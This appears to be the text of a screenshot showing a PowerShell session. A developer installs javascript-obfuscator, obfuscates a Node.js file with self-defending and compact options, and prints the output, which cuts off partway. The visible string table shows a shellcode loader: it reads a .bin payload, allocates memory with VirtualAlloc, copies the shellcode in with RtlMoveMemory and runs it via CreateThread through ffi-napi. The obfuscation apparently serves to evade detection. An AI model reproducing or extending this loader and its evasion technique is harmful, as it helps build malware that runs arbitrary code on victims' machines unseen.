 PS C:\Users\Dev\Documents> npm install --global javascript-obfuscator
changed 103 packages, and audited 104 packages in 6s
43 packages are looking for funding
run `npm fund` for details
found 0 vulnerabilities
PS C:\Users\Dev\Documents> javascript-obfuscator .\index.js --self-defending true --compact true --output index_mangle.js
[javascript-obfuscator-cli] Obfuscating file: index.js...
PS C:\Users\Dev\Documents> cat .\index_mangle.js
const a0_0x4b3dca=a0_0x4026;function a0_0x5134(){const _0x2112c7=['[+]\x20Writing\x20Shellcode\x20to\x20Allocated\x20Buffer...
\x20','9148122EpwCTm','590BTNUtT','RtlMoveMemory','2442564JTmras','NULL','hexAddress','types','53034ioSGUR','C:UsersDevDocumen
tsmrnaCalc.bin','constructor','search','Library','pointer','log','VirtualAlloc','isNull','kernel32.dll','uint32*','[+]\x20Crea
teThread\x20was\x20Successful.\x20Handle\x20is\x20Located\x20at:\x20','956182dwhzhq','[+]\x20VirtualAlloc\x20was\x20Successful
.\x20Allocated\x20Buffer\x20is\x20Located\x20at:\x20','[+]\x20Attempting\x20to\x20Allocate\x20Memory...','GetLastError','ffi-n
api','int','5872792xnsTzE','void','[!]\x20Error\x20Creating\x20Thread','void*','toString','7nDdYZM','1090401SSrDGW','[!]\x20Er
ror\x20Code:\x20','311258iqXsJv','ref-napi','readFileSync','(((.+)+)+)+$','[+]\x20Creating\x20Thread\x20and\x20Executing\x20Sh
ellcode...\x20'];a0_0x5134=function(){return _0x2112c7;};return a0_0x5134();}function a0_0x4026(_0x53c600,_0x272344){const _0x